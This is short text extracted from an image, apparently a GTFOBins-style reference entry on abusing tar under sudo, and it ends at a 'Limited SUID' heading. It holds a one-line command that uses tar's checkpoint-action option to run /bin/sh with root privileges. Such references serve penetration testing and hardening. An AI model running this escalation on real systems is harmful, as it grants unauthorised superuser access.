 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
G 文
Limited SUID